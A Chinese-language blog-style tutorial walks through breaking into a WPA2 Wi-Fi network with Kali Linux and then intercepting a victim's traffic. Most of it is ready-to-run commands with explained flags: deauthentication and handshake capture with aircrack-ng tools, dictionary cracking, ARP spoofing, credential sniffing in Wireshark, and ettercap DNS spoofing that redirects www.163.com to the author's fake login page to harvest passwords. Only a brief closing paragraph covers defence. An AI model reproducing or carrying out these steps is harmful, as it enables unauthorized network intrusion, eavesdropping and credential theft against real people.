随着无线网络走进我们的生活,在方便了我们的同时又产生了许多的安全问题。如果你不加任何防范的话,无疑是向黑客敞开了大门。黑客一旦入侵了你的无线网,就可以在你毫无察觉的情况下监听你网络的一举一动,你的账号密码等等一切个人信息将暴露给黑客。

下面,我就来演示一下,无线网是如何被入侵并监听的。

首先我们需要一台装有Kali linux系统的攻击机,还需要一个外置的无线网卡。我这里用的是RT3070L芯片的免驱动网卡,推荐大家也买此类型的。因为我在选购网卡的时候踩过不少的坑,反复换购了好几款网卡才找到了这个可以兼容kali 4.15内核的网卡。

网卡可以求助万能的淘宝选购,我这里不上连接了。

kali linux可以到官网下载,今天就不讲如何安装了,大家可以自行百度哈。

先上一张我kali霸气的桌面截图

现在开始正式破解,插入我们的无线网卡,然后断开有线连接,不要使其连接到任何的网络。



打开终端输入 ifconfig 可以看到我们的无线网卡 wlan0

如果没有看到,可能是我们的网卡并没有启动。我们可以通过输入 ifconfig -a 看到wlan0网卡,然后通过 ifconfig wlan0 up 来启用它。



启用网卡后我们需要通过 airmon-ng start wlan0开启网卡的监听模式

开启后输入 ifconfig 这时我们可以看到我们的网卡名称变成了wlan0mon



这时我们就可以通过 airodump-ng wlan0mon 来扫描附近的wifi热点

这里我用 Xiaomi_0C327 这个热点来做演示,其中 BSSID 代表这台路由器的MAC地址 CH代表信道



再开一个终端,用 airodump-ng -c 1 --bssid 34:CE:00:26:0C:1C -w cap wlan0mon 对这台路由器进行抓包。

-c 代表信道

--bssid 代表路由器的mac地址

-w 指定抓到的包存放在哪个目录叫什么名字

这个时候我们可以看到此台路由器下连接了几台设备,以及连接设备的mac地址。但是由于设备和路由器是保持连接的状态,还没有办法抓到设备发给路由器带有密码信息的包。

所以我们要通过发送给路由器假的认证请求,来把设备踢掉线,当设备自动重新连接的时候,密码就会被抓到。



再开一个终端,输入 aireplay-ng -0 10 -a 34:CE:00:26:0C:1C -c 98:CA:33:0A:F2:82 wlan0mon 踢下线

-0 代表发送认证消息

10 代表发送10条

-a 指定路由器mac地址

-c 指定设备mac地址





当看到 [ WPA handshake: ] 字样时,代表我们已经成功的抓到了握手包。在目录中我们就可以看到如下图的几个文件。



最后我们通过跑字典的方式来将密码找出来。开个终端输入 aircrack-ng cap-01.cap -w password.txt 爆破

cap-01.cap 是刚刚抓到的包

-w 指定密码字典

等待一小会儿密码就破解出来了。当然我这里使用的是单线程,你也可以拿抓到的包去其他一些跑包软件里去跑,多线程加GPU能力效率要高一些。或者去网上找那些专门做跑包的店铺,几十块钱就可以出结果。

不过,最近暴出WPA2加密协议有漏洞,黑客可以在路由器和设备间的四次握手中重装加密密钥,这种攻击方式称之为KRACK。也就是说可以无视密码直接连入wifi,不用再进行这些无聊的抓包跑包。据说这些漏洞存在于WPA2协议当中,而非单个产品或实现当中。因此,任何使用WPA2协议的无线网络均可能受到影响。

也不知道现在这个漏洞还能不能利用,找时间测试一下。

好,内网渗透的第一步我们已经完成了,接下来我们要对目标机进行ARP欺骗和DNS劫持。

打开终端输入 airmon-ng stop wlan0mon 关闭网卡的监听模式,然后用刚刚得到的密码连入 Xiaomi_0C327 这个网络



连入后通过 ifconfig 查看网卡被分配的ip地址,可以推断出网关地址。

这里我的 wlan0 网卡分配到的地址是 192.168.31.147 所以网关地址应该就是 192.168.31.1



用 nmap 扫描一下网关,我们就可以看到内网中存活了那些主机

命令 nmap -sP 192.168.31.1/24

这里我选用 192.168.31.181 这台机器作为靶机

打开一个终端,开启自己的流量转发,使靶机的流量可以先经过攻击机,然后再到路由器。

命令 echo 1 > /proc/sys/net/ipv4/ip_forward

然后 cat /proc/sys/net/ipv4/ip_forward 如果返回 1 代表转发开启成功



打开一个终端,通过命令 arpspoof -i wlan0 -t 192.168.31.181 -r 192.168.31.1 对靶机进行ARP欺骗

-i 代表网卡

-t 代表靶机的ip

-r 代表网关的ip

这时我们的攻击机已经成为了一个中间人,靶机的所有流量都要先经过攻击机,再到路由器。而靶机用户毫无察觉。



我们先来用一款小工具来监听靶机浏览的图片

打开终端输入 driftnet -i wlan0 等待出图

娱乐一下的小工具,感觉没啥用。接下来,我们抓靶机用户的登录账户和密码。



终端输入 wireshark 打开wireshark抓包工具,选择我们的 wlan0 网卡



用靶机访问 http://www.qingtaidu.cn/wp-login.php 这个wp网站的后台并登录,然后用攻击机抓包。加上一些过滤条件,方便寻找。

http://www.163.com/ 是这个样子

然后用攻击机对这个网址进行DNS劫持,把他解析到我自己写的163邮箱的登录页面。这样用户输入账号密码都会被存下来。

首先在终端输入命令 vi /etc/ettercap/etter.dns 添加一条解析

www.163.com A 47.94.222.65

然后在嗅探欺骗类工具中打开ettercap,【sniff】>【Unified sniffing】,选择我们的 wlan0 网卡。【Plugins】>【Manage the plugins】双击 dns_spoof模块,最后【Start】>【Start sniffing】

这时靶机再访问 http://www.163.com/ 就会变成这个样子

以上的嗅探和欺骗都是建立在 http 协议上的,https 协议的会失效。网上有教程说用 sslstrip 可以对 https进行降级,试了一下是可以降级,但是浏览器会有证书报错提示,用户很容易就能发现问题。

也不知道大牛们有没有什么更好的方式

好了,说完了攻击,我们来说说防御。上面所说的嗅探都是建立在内网环境下并且进行了ARP欺骗后的,所以要防守就要注意路由器的安全问题,密码尽量设置的复杂一下,大小写加数字字母符号,这样被暴力破解的几率就会减小。路由器和设备进行双向绑定,防止ARP欺骗。

不早了,今天就说这么多吧!等下一篇文章再分享其他的安全知识。